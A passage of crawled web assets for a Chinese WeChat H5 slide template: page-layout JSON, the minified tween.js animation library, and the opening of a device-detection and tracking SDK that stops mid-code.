158287455055022\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":278,\"right\":0,\"height\":278}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n成长空间\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInRight\"}],\"isLocked\":false,\"name\":\"文字24\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":164.65625,\"left\":32,\"borderWidth\":0,\"width\":92,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287455055023\",\"text\":\"<div style=\\\"font-family: 微软雅黑; color: rgb(255, 255, 255); font-weight: 700; background-color: rgb(190, 76, 118);\\\">成长空间</div>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"\\n发展趋势日益增多\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInLeft\"}],\"isLocked\":false,\"name\":\"文字27\",\"interaction\":false,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"transparent\",\"color\":\"#666666\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"borderRadius\":0,\"top\":164.65625,\"left\":124,\"borderWidth\":0,\"width\":164,\"fontSize\":18,\"lineHeight\":34,\"position\":\"absolute\",\"opacity\":1,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\"},\"id\":\"158287455055224\",\"text\":\"<div style=\\\"font-family: 微软雅黑; color: rgb(255, 255, 255); font-weight: 700; background-color: rgb(85, 183, 134);\\\"><span style=\\\"font-weight: 400;\\\">发展趋势日益增多</span><span style=\\\"font-weight: 400;\\\"></span></div>\",\"isFixed\":false}],\"crop\":{\"imageWidth\":521,\"cropTop\":0,\"cropLeft\":0,\"cropWidth\":520,\"cropHeight\":820,\"imageHeight\":820},\"width\":320,\"height\":504,\"createtime\":\"2020-02-28T15:22:27.000Z\",\"updatetime\":\"2020-02-28T15:43:51.000Z\",\"col\":0,\"row\":4,\"bgColor\":\"#fff\",\"bgImage\":\"//tenc3.rabbitpre.com/45d33435-4a9e-4684-b817-529d5c03e2a5\",\"bgImageType\":0,\"bgServer\":\"A\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"f6b0148d-85a0-48e8-942b-6a902246ba0e\",\"pageExtId\":\"e789a6b4-ef23-4ca5-8ea1-d2a72065d9f7\",\"appId\":\"17bd81d3-47b0-4722-bdf9-a80ff153cea3\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"http://ali1.rabbitpre.com/241afafe-c3de-4f31-8889-6db0f1b1c25a\",\"fullSize\":{\"width\":340,\"height\":247},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247},\"ori\":{\"width\":500,\"height\":312},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":true,\"name\":\"图片07\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":267,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":247,\"zIndex\":2,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":-10,\"borderRadiusPerc\":0,\"width\":340,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":1474265124263,\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247}},{\"visible\":true,\"gid\":\"\",\"src\":\"http://tenc3.rabbitpre.com/55f83d1c-41e3-4bca-8ac9-5bbf9701c10b\",\"fullSize\":{\"width\":183,\"height\":183},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":183,\"right\":0,\"height\":183},\"ori\":{\"width\":5175,\"height\":5175},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInDown\"}],\"isLocked\":false,\"name\":\"图片08\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"rgba(0, 0, 0, 0)\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":33,\"borderWidth\":1,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":183,\"zIndex\":19,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":71,\"borderRadiusPerc\":0,\"width\":183,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":1474265527506,\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":183,\"right\":0,\"height\":183}},{\"visible\":true,\"gid\":\"\",\"src\":\"http://wscdn.rabbitpre.com/3fe3893e-11fb-474b-b501-c753e922a3a0-3161\",\"type\":\"shape\",\"triggers\":[],\"shapeType\":\"basic\",\"readonlySetter\":\"\",\"readonly\":false,\"paths\":[],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"translate\"}],\"isLocked\":false,\"name\":\"形状05\",\"interaction\":false,\"style\":{\"strokeWidth\":0,\"rotate\":0,\"top\":244,\"viewBox\":\"0 0 100 100\",\"left\":117.5,\"width\":90,\"position\":\"absolute\",\"opacity\":1,\"stroke\":\"#000\",\"strokeDasharray\":\"none\",\"height\":90},\"id\":1474266100951,\"isFixed\":false,\"fills\":[\"#FFFFFF\"]},{\"visible\":true,\"gid\":\"\",\"innerText\":\"扫一扫\\n有惊喜\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[],\"animations\":[{\"duration\":1,\"delay\":0.2,\"count\":1,\"interval\":0,\"animate\":\"fadeInUp\"}],\"isLocked\":false,\"name\":\"文字07\",\"interaction\":false,\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"fontFamily\":\"\",\"overflow\":\"hidden\",\"paddingBottom\":0,\"top\":342,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\",\"zIndex\":5,\"backgroundColor\":\"\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"left\":60.5,\"borderBottomLeftRadius\":0,\"borderRadiusPerc\":0,\"width\":204,\"fontSize\":24,\"lineHeight\":20,\"position\":\"absolute\",\"opacity\":1},\"id\":1474266121536,\"text\":\"<span style=\\\"line-height: 20px; font-size: 14px; color: rgb(255, 255, 255); font-family: 微软雅黑; font-weight: 700;\\\">扫一扫</span><div><span style=\\\"line-height: 20px; font-size: 14px; color: rgb(255, 255, 255); font-family: 微软雅黑; font-weight: 700;\\\">有惊喜</span></div>\",\"isFixed\":false}],\"crop\":{\"imageWidth\":520,\"cropTop\":0,\"cropLeft\":0,\"cropWidth\":520,\"cropHeight\":819,\"imageHeight\":820},\"width\":320,\"height\":504,\"createtime\":\"2020-02-28T15:14:10.000Z\",\"updatetime\":\"2020-02-28T15:43:51.000Z\",\"col\":0,\"row\":5,\"bgColor\":\"#fff\",\"bgImage\":\"//ali1.rabbitpre.com/4d5eac35-2072-404e-b820-61953e535f52\",\"bgImageType\":0,\"bgServer\":\"A\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"}],\"formStruct\":[],\"isMaterial\":false,\"materials\":[],\"appImgMaterials\":[],\"crawlingRule\":true,\"isVideo\":false,\"createtime\":\"2020-02-28T15:14:10.000Z\",\"updatetime\":\"2020-02-28T18:39:02.000Z\",\"statetime\":\"2020-02-28T18:39:02.000Z\",\"deeplink\":\"\",\"deepshare\":\"\",\"device\":\"iPhone5\",\"devicew\":0,\"deviceh\":0,\"imgId\":\"4de1e1dc-b8d3-4cb2-9b0d-fea0a77d8dee\",\"imgPath\":\"//cdn6.rabbitpre.com/92eb2263-d138-450b-a71a-f96d6648b195\",\"imgKey\":\"92eb2263-d138-450b-a71a-f96d6648b195\",\"imgBucket\":\"rabbitpre\",\"imgServer\":\"A\",\"logoId\":\"\",\"logoPath\":\"//file.rabbitpre.com/logo.png\",\"logoKey\":\"\",\"logoBucket\":\"\",\"logoServer\":\"\",\"tags\":\";品牌推广;金融投资\",\"userId\":\"43e13246-cf6b-4fe8-b833-38aa7392b06e\",\"pfid\":\"\",\"timeInterval\":0,\"gather\":\"\",\"switchGuide\":true,\"showPageDot\":true,\"in\":\"\",\"out\":\"\",\"company\":\"\",\"link\":\"\",\"showViewCount\":true,\"loop\":true,\"title\":\"免费微信ppt模板\",\"appTitle\":\"\",\"titles\":\"\",\"titleShortUrl\":\"\",\"formAttr\":\"\",\"freeMaterial\":\"\",\"useNewData\":false,\"oldFormCount\":0,\"freeFormCount\":0,\"formDataCount\":0,\"praise\":0,\"appStatus\":\"\",\"showComment\":false,\"customForm\":\"\",\"orgId\":\"\",\"orgDomain\":\"\",\"orgWsId\":\"\",\"organizationId\":\"\",\"publish\":0,\"reportCount\":0,\"userFrom\":\"EPS10\",\"userOrganize\":\"\",\"viewCount\":14,\"appExtId\":\"a4c7cf9e-7f76-4d49-960f-0a4203c87043\",\"fonts\":[{\"fontcode\":\"FZZYJW_4047099171\",\"url\":\"https://cdn1.foundertype.com/fontmin/css_v2.0/webfont/FZZYJW/94039451d1fe725c81eb49ad0a111bf7/FZZYJW_4047099171.css\"},{\"fontcode\":\"FZY4JW_2483377759\",\"url\":\"https://cdn1.foundertype.com/fontmin/css_v2.0/webfont/FZY4JW/39d3eb0a9ae98adf11266095b34a8e8d/FZY4JW_2483377759.css\"}],\"brandType\":\"3\",\"wxauthorizationAppid\":\"\",\"showWeChatHead\":0,\"appVersion\":2,\"settings\":\"{\\\"forbidSlideAll\\\":false}\",\"source\":\"\",\"isAdvertising\":false,\"wechatSceneType\":\"2bc89a27fe644af88dd600e43df88e49\",\"wechatPluginType\":\"master\",\"content\":\"\",\"showReport\":false,\"isXtzUser\":false,\"violateMark\":false,\"xtzDomain\":[],\"rabbitAuthValue\":false,\"musicServer\":\"\",\"musicKey\":\"\",\"musicBucket\":\"\",\"musicId\":\"\",\"clickDynamicParams\":false,\"showAuth\":false,\"orgDomains\":[]}".replace(/[\u2028\u2029]/g, function(c) { var ENCODE_EMBEDJSON_RULES = { "\u2028": "\\u2028","\u2029": "\\u2029" }; return ENCODE_EMBEDJSON_RULES[c] || c;  }) );

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/tween/v18.6.4/tween.min.js
body_size: 3657
content:
(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?factory(exports):typeof define==='function'&&define.amd?define(['exports'],factory):(global=typeof globalThis!=='undefined'?globalThis:global||self,factory(global.TWEEN={}))}(this,(function(exports){'use strict';var Easing={Linear:{None:function(amount){return amount},},Quadratic:{In:function(amount){return amount*amount},Out:function(amount){return amount*(2-amount)},InOut:function(amount){if((amount*=2)<1){return 0.5*amount*amount}return-0.5*(--amount*(amount-2)-1)},},Cubic:{In:function(amount){return amount*amount*amount},Out:function(amount){return--amount*amount*amount+1},InOut:function(amount){if((amount*=2)<1){return 0.5*amount*amount*amount}return 0.5*((amount-=2)*amount*amount+2)},},Quartic:{In:function(amount){return amount*amount*amount*amount},Out:function(amount){return 1- --amount*amount*amount*amount},InOut:function(amount){if((amount*=2)<1){return 0.5*amount*amount*amount*amount}return-0.5*((amount-=2)*amount*amount*amount-2)},},Quintic:{In:function(amount){return amount*amount*amount*amount*amount},Out:function(amount){return--amount*amount*amount*amount*amount+1},InOut:function(amount){if((amount*=2)<1){return 0.5*amount*amount*amount*amount*amount}return 0.5*((amount-=2)*amount*amount*amount*amount+2)},},Sinusoidal:{In:function(amount){return 1-Math.cos((amount*Math.PI)/2)},Out:function(amount){return Math.sin((amount*Math.PI)/2)},InOut:function(amount){return 0.5*(1-Math.cos(Math.PI*amount))},},Exponential:{In:function(amount){return amount===0?0:Math.pow(1024,amount-1)},Out:function(amount){return amount===1?1:1-Math.pow(2,-10*amount)},InOut:function(amount){if(amount===0){return 0}if(amount===1){return 1}if((amount*=2)<1){return 0.5*Math.pow(1024,amount-1)}return 0.5*(-Math.pow(2,-10*(amount-1))+2)},},Circular:{In:function(amount){return 1-Math.sqrt(1-amount*amount)},Out:function(amount){return Math.sqrt(1- --amount*amount)},InOut:function(amount){if((amount*=2)<1){return-0.5*(Math.sqrt(1-amount*amount)-1)}return 0.5*(Math.sqrt(1-(amount-=2)*amount)+1)},},Elastic:{In:function(amount){if(amount===0){return 0}if(amount===1){return 1}return-Math.pow(2,10*(amount-1))*Math.sin((amount-1.1)*5*Math.PI)},Out:function(amount){if(amount===0){return 0}if(amount===1){return 1}return Math.pow(2,-10*amount)*Math.sin((amount-0.1)*5*Math.PI)+1},InOut:function(amount){if(amount===0){return 0}if(amount===1){return 1}amount*=2;if(amount<1){return-0.5*Math.pow(2,10*(amount-1))*Math.sin((amount-1.1)*5*Math.PI)}return 0.5*Math.pow(2,-10*(amount-1))*Math.sin((amount-1.1)*5*Math.PI)+1},},Back:{In:function(amount){var s=1.70158;return amount*amount*((s+1)*amount-s)},Out:function(amount){var s=1.70158;return--amount*amount*((s+1)*amount+s)+1},InOut:function(amount){var s=1.70158*1.525;if((amount*=2)<1){return 0.5*(amount*amount*((s+1)*amount-s))}return 0.5*((amount-=2)*amount*((s+1)*amount+s)+2)},},Bounce:{In:function(amount){return 1-Easing.Bounce.Out(1-amount)},Out:function(amount){if(amount<1/2.75){return 7.5625*amount*amount}else if(amount<2/2.75){return 7.5625*(amount-=1.5/2.75)*amount+0.75}else if(amount<2.5/2.75){return 7.5625*(amount-=2.25/2.75)*amount+0.9375}else{return 7.5625*(amount-=2.625/2.75)*amount+0.984375}},InOut:function(amount){if(amount<0.5){return Easing.Bounce.In(amount*2)*0.5}return Easing.Bounce.Out(amount*2-1)*0.5+0.5},},};var now;if(typeof self==='undefined'&&typeof process!=='undefined'&&process.hrtime){now=function(){var time=process.hrtime();return time[0]*1000+time[1]/1000000}}else if(typeof self!=='undefined'&&self.performance!==undefined&&self.performance.now!==undefined){now=self.performance.now.bind(self.performance)}else if(Date.now!==undefined){now=Date.now}else{now=function(){return new Date().getTime()}}var now$1=now;var Group=(function(){function Group(){this._tweens={};this._tweensAddedDuringUpdate={}}Group.prototype.getAll=function(){var _this=this;return Object.keys(this._tweens).map(function(tweenId){return _this._tweens[tweenId]})};Group.prototype.removeAll=function(){this._tweens={}};Group.prototype.add=function(tween){this._tweens[tween.getId()]=tween;this._tweensAddedDuringUpdate[tween.getId()]=tween};Group.prototype.remove=function(tween){delete this._tweens[tween.getId()];delete this._tweensAddedDuringUpdate[tween.getId()]};Group.prototype.update=function(time,preserve){if(time===void 0){time=now$1()}if(preserve===void 0){preserve=false}var tweenIds=Object.keys(this._tweens);if(tweenIds.length===0){return false}while(tweenIds.length>0){this._tweensAddedDuringUpdate={};for(var i=0;i<tweenIds.length;i++){var tween=this._tweens[tweenIds[i]];var autoStart=!preserve;if(tween&&tween.update(time,autoStart)===false&&!preserve){delete this._tweens[tweenIds[i]]}}tweenIds=Object.keys(this._tweensAddedDuringUpdate)}return true};return Group}());var Interpolation={Linear:function(v,k){var m=v.length-1;var f=m*k;var i=Math.floor(f);var fn=Interpolation.Utils.Linear;if(k<0){return fn(v[0],v[1],f)}if(k>1){return fn(v[m],v[m-1],m-f)}return fn(v[i],v[i+1>m?m:i+1],f-i)},Bezier:function(v,k){var b=0;var n=v.length-1;var pw=Math.pow;var bn=Interpolation.Utils.Bernstein;for(var i=0;i<=n;i++){b+=pw(1-k,n-i)*pw(k,i)*v[i]*bn(n,i)}return b},CatmullRom:function(v,k){var m=v.length-1;var f=m*k;var i=Math.floor(f);var fn=Interpolation.Utils.CatmullRom;if(v[0]===v[m]){if(k<0){i=Math.floor((f=m*(1+k)))}return fn(v[(i-1+m)%m],v[i],v[(i+1)%m],v[(i+2)%m],f-i)}else{if(k<0){return v[0]-(fn(v[0],v[0],v[1],v[1],-f)-v[0])}if(k>1){return v[m]-(fn(v[m],v[m],v[m-1],v[m-1],f-m)-v[m])}return fn(v[i?i-1:0],v[i],v[m<i+1?m:i+1],v[m<i+2?m:i+2],f-i)}},Utils:{Linear:function(p0,p1,t){return(p1-p0)*t+p0},Bernstein:function(n,i){var fc=Interpolation.Utils.Factorial;return fc(n)/fc(i)/fc(n-i)},Factorial:(function(){var a=[1];return function(n){var s=1;if(a[n]){return a[n]}for(var i=n;i>1;i--){s*=i}a[n]=s;return s}})(),CatmullRom:function(p0,p1,p2,p3,t){var v0=(p2-p0)*0.5;var v1=(p3-p1)*0.5;var t2=t*t;var t3=t*t2;return(2*p1-2*p2+v0+v1)*t3+(-3*p1+3*p2-2*v0-v1)*t2+v0*t+p1},},};var Sequence=(function(){function Sequence(){}Sequence.nextId=function(){return Sequence._nextId++};Sequence._nextId=0;return Sequence}());var mainGroup=new Group();var Tween=(function(){function Tween(_object,_group){if(_group===void 0){_group=mainGroup}this._object=_object;this._group=_group;this._isPaused=false;this._pauseStart=0;this._valuesStart={};this._valuesEnd={};this._valuesStartRepeat={};this._duration=1000;this._initialRepeat=0;this._repeat=0;this._yoyo=false;this._isPlaying=false;this._reversed=false;this._delayTime=0;this._startTime=0;this._easingFunction=Easing.Linear.None;this._interpolationFunction=Interpolation.Linear;this._chainedTweens=[];this._onStartCallbackFired=false;this._id=Sequence.nextId();this._isChainStopped=false;this._goToEnd=false}Tween.prototype.getId=function(){return this._id};Tween.prototype.isPlaying=function(){return this._isPlaying};Tween.prototype.isPaused=function(){return this._isPaused};Tween.prototype.to=function(properties,duration){this._valuesEnd=Object.create(properties);if(duration!==undefined){this._duration=duration}return this};Tween.prototype.duration=function(d){this._duration=d;return this};Tween.prototype.start=function(time){if(this._isPlaying){return this}this._group&&this._group.add(this);this._repeat=this._initialRepeat;if(this._reversed){this._reversed=false;for(var property in this._valuesStartRepeat){this._swapEndStartRepeatValues(property);this._valuesStart[property]=this._valuesStartRepeat[property]}}this._isPlaying=true;this._isPaused=false;this._onStartCallbackFired=false;this._isChainStopped=false;this._startTime=time!==undefined?(typeof time==='string'?now$1()+parseFloat(time):time):now$1();this._startTime+=this._delayTime;this._setupProperties(this._object,this._valuesStart,this._valuesEnd,this._valuesStartRepeat);return this};Tween.prototype._setupProperties=function(_object,_valuesStart,_valuesEnd,_valuesStartRepeat){for(var property in _valuesEnd){var startValue=_object[property];var startValueIsArray=Array.isArray(startValue);var propType=startValueIsArray?'array':typeof startValue;var isInterpolationList=!startValueIsArray&&Array.isArray(_valuesEnd[property]);if(propType==='undefined'||propType==='function'){continue}if(isInterpolationList){var endValues=_valuesEnd[property];if(endValues.length===0){continue}endValues=endValues.map(this._handleRelativeValue.bind(this,startValue));_valuesEnd[property]=[startValue].concat(endValues)}if((propType==='object'||startValueIsArray)&&startValue&&!isInterpolationList){_valuesStart[property]=startValueIsArray?[]:{};for(var prop in startValue){_valuesStart[property][prop]=startValue[prop]}_valuesStartRepeat[property]=startValueIsArray?[]:{};this._setupProperties(startValue,_valuesStart[property],_valuesEnd[property],_valuesStartRepeat[property])}else{if(typeof _valuesStart[property]==='undefined'){_valuesStart[property]=startValue}if(!startValueIsArray){_valuesStart[property]*=1.0}if(isInterpolationList){_valuesStartRepeat[property]=_valuesEnd[property].slice().reverse()}else{_valuesStartRepeat[property]=_valuesStart[property]||0}}}};Tween.prototype.stop=function(){if(!this._isChainStopped){this._isChainStopped=true;this.stopChainedTweens()}if(!this._isPlaying){return this}this._group&&this._group.remove(this);this._isPlaying=false;this._isPaused=false;if(this._onStopCallback){this._onStopCallback(this._object)}return this};Tween.prototype.end=function(){this._goToEnd=true;this.update(Infinity);return this};Tween.prototype.pause=function(time){if(time===void 0){time=now$1()}if(this._isPaused||!this._isPlaying){return this}this._isPaused=true;this._pauseStart=time;this._group&&this._group.remove(this);return this};Tween.prototype.resume=function(time){if(time===void 0){time=now$1()}if(!this._isPaused||!this._isPlaying){return this}this._isPaused=false;this._startTime+=time-this._pauseStart;this._pauseStart=0;this._group&&this._group.add(this);return this};Tween.prototype.stopChainedTweens=function(){for(var i=0,numChainedTweens=this._chainedTweens.length;i<numChainedTweens;i++){this._chainedTweens[i].stop()}return this};Tween.prototype.group=function(group){this._group=group;return this};Tween.prototype.delay=function(amount){this._delayTime=amount;return this};Tween.prototype.repeat=function(times){this._initialRepeat=times;this._repeat=times;return this};Tween.prototype.repeatDelay=function(amount){this._repeatDelayTime=amount;return this};Tween.prototype.yoyo=function(yoyo){this._yoyo=yoyo;return this};Tween.prototype.easing=function(easingFunction){this._easingFunction=easingFunction;return this};Tween.prototype.interpolation=function(interpolationFunction){this._interpolationFunction=interpolationFunction;return this};Tween.prototype.chain=function(){var tweens=[];for(var _i=0;_i<arguments.length;_i++){tweens[_i]=arguments[_i]}this._chainedTweens=tweens;return this};Tween.prototype.onStart=function(callback){this._onStartCallback=callback;return this};Tween.prototype.onUpdate=function(callback){this._onUpdateCallback=callback;return this};Tween.prototype.onRepeat=function(callback){this._onRepeatCallback=callback;return this};Tween.prototype.onComplete=function(callback){this._onCompleteCallback=callback;return this};Tween.prototype.onStop=function(callback){this._onStopCallback=callback;return this};Tween.prototype.update=function(time,autoStart){if(time===void 0){time=now$1()}if(autoStart===void 0){autoStart=true}if(this._isPaused)return true;var property;var elapsed;var endTime=this._startTime+this._duration;if(!this._goToEnd&&!this._isPlaying){if(time>endTime)return false;if(autoStart)this.start(time)}this._goToEnd=false;if(time<this._startTime){return true}if(this._onStartCallbackFired===false){if(this._onStartCallback){this._onStartCallback(this._object)}this._onStartCallbackFired=true}elapsed=(time-this._startTime)/this._duration;elapsed=this._duration===0||elapsed>1?1:elapsed;var value=this._easingFunction(elapsed);this._updateProperties(this._object,this._valuesStart,this._valuesEnd,value);if(this._onUpdateCallback){this._onUpdateCallback(this._object,elapsed)}if(elapsed===1){if(this._repeat>0){if(isFinite(this._repeat)){this._repeat--}for(property in this._valuesStartRepeat){if(!this._yoyo&&typeof this._valuesEnd[property]==='string'){this._valuesStartRepeat[property]=this._valuesStartRepeat[property]+parseFloat(this._valuesEnd[property])}if(this._yoyo){this._swapEndStartRepeatValues(property)}this._valuesStart[property]=this._valuesStartRepeat[property]}if(this._yoyo){this._reversed=!this._reversed}if(this._repeatDelayTime!==undefined){this._startTime=time+this._repeatDelayTime}else{this._startTime=time+this._delayTime}if(this._onRepeatCallback){this._onRepeatCallback(this._object)}return true}else{if(this._onCompleteCallback){this._onCompleteCallback(this._object)}for(var i=0,numChainedTweens=this._chainedTweens.length;i<numChainedTweens;i++){this._chainedTweens[i].start(this._startTime+this._duration)}this._isPlaying=false;return false}}return true};Tween.prototype._updateProperties=function(_object,_valuesStart,_valuesEnd,value){for(var property in _valuesEnd){if(_valuesStart[property]===undefined){continue}var start=_valuesStart[property]||0;var end=_valuesEnd[property];var startIsArray=Array.isArray(_object[property]);var endIsArray=Array.isArray(end);var isInterpolationList=!startIsArray&&endIsArray;if(isInterpolationList){_object[property]=this._interpolationFunction(end,value)}else if(typeof end==='object'&&end){this._updateProperties(_object[property],start,end,value)}else{end=this._handleRelativeValue(start,end);if(typeof end==='number'){_object[property]=start+(end-start)*value}}}};Tween.prototype._handleRelativeValue=function(start,end){if(typeof end!=='string'){return end}if(end.charAt(0)==='+'||end.charAt(0)==='-'){return start+parseFloat(end)}else{return parseFloat(end)}};Tween.prototype._swapEndStartRepeatValues=function(property){var tmp=this._valuesStartRepeat[property];var endValue=this._valuesEnd[property];if(typeof endValue==='string'){this._valuesStartRepeat[property]=this._valuesStartRepeat[property]+parseFloat(endValue)}else{this._valuesStartRepeat[property]=this._valuesEnd[property]}this._valuesEnd[property]=tmp};return Tween}());var VERSION='18.6.4';var nextId=Sequence.nextId;var TWEEN=mainGroup;var getAll=TWEEN.getAll.bind(TWEEN);var removeAll=TWEEN.removeAll.bind(TWEEN);var add=TWEEN.add.bind(TWEEN);var remove=TWEEN.remove.bind(TWEEN);var update=TWEEN.update.bind(TWEEN);var exports$1={Easing:Easing,Group:Group,Interpolation:Interpolation,now:now$1,Sequence:Sequence,nextId:nextId,Tween:Tween,VERSION:VERSION,getAll:getAll,removeAll:removeAll,add:add,remove:remove,update:update,};exports.Easing=Easing;exports.Group=Group;exports.Interpolation=Interpolation;exports.Sequence=Sequence;exports.Tween=Tween;exports.VERSION=VERSION;exports.add=add;exports.default=exports$1;exports.getAll=getAll;exports.nextId=nextId;exports.now=now$1;exports.remove=remove;exports.removeAll=removeAll;exports.update=update;Object.defineProperty(exports,'__esModule',{value:true})})));

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/sdk/fibosdk-v2.min.js?v=202302231448
body_size: 11350
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fiboSDK=function(){var e,t,n,i,o,l=(o=[["a7","640x1136",["5","5S"]],["a7","1536x2048",["iPad Air","iPad Mini 2","iPad Mini 3"]],["a8","640x1136",["iPod touch (6th gen)"]],["a8","750x1334",["6"]],["a8","1242x2208",["6 Plus"]],["a8","1536x2048",["iPad Air 2","iPad Mini 4"]],["a9","640x1136",["SE"]],["a9","750x1334",["6S"]],["a9","1242x2208",["6S Plus"]],["a9x","1536x2048",["iPad Pro (1st gen 9.7-inch)"]],["a9x","2048x2732",["iPad Pro (1st gen 12.9-inch)"]],["a10","750x1334",["7"]],["a10","1242x2208",["7 Plus"]],["a10x","1668x2224",["iPad Pro (2th gen 10.5-inch)"]],["a10x","2048x2732",["iPad Pro (2th gen 12.9-inch)"]],["a11","750x1334",["8"]],["a11","1242x2208",["8 Plus"]],["a11","1125x2436",["X"]],["a12","828x1792",["Xr"]],["a12","750x1624",["Xr"]],["a12","1125x2436",["Xs"]],["a12","1242x2688",["Xs Max"]],["a12x","1668x2388",["iPad Pro (3rd gen 11-inch)"]],["a12x","2048x2732",["iPad Pro (3rd gen 12.9-inch)"]]],{getGlRenderer:s,getModels:function(){if(null==i){var e=s().match(/^apple\s+([_a-z0-9-]+)\s+gpu$/i),t=a();if(e)for(var n=0;n<o.length;n++){var r=o[n];if(-1!=e[0].toLowerCase().indexOf(r[0])&&t==r[1]){i=r[2];break}}else switch(t){case"640x1136":i="5";break;case"750x1334":i="6";break;case"1242x2208":i="6 Plus";break;case"1125x2436":i="X/Xs";break;case"828x1792":i="Xr";break;case"1242x2688":i="Xs Max";break;case"1170x2532":i="12";break;case"1284x2778":i="12 Pro Max";break;case"2048x2732":i="iPad Pro";break;case"1536x2048":i="iPad Air";break;case"1668x2224":i="iPad Pro (2th gen 10.5-inch)";break;case"1668x2388":i="iPad Pro (3rd gen 11-inch)";break;default:i="UNKNOW"}}return i},getResolution:a});function r(){return t=null==t?(e=null==e?document.createElement("canvas"):e).getContext("experimental-webgl"):t}function a(){var e=window.devicePixelRatio||1;return Math.min(screen.width,screen.height)*e+"x"+Math.max(screen.width,screen.height)*e}function s(){var e;return null==n&&(e=r().getExtension("WEBGL_debug_renderer_info"),n=null==e?"unknown":r().getParameter(e.UNMASKED_RENDERER_WEBGL)),n}function u(){var n,r;return n=d,r={initUrlV2:"/v2/init",preInitUrl:"/preInit",gdtUrl:"/tsa/userActions/add",track:"/track",backTencentActivityUrl:"/backTencentActivityUrl",initUrl:"/api/sdk/init/initAudid",rabbitFormUrl:"/api/sdk/form/submitFrom"},Object.keys(r).reduce(function(e,t){return e[t]=n+r[t],e},{})}var 